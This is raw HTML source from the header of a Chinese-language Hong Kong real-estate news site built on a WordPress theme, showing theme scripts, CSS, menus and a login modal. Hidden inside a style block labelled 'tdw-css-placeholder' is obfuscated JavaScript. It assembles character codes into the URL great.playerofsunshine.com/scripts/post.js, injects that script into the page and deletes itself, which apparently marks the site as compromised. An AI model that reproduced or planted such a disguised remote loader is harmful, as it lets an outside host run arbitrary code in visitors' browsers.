var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="3e7c90c7d3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20231122/46507.html",
                    "name": "香港新盘:红磡BAKER ..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-46507 single-format-standard td-standard-pack baker-circlegreenwich28-447 global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月21日 09:09
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
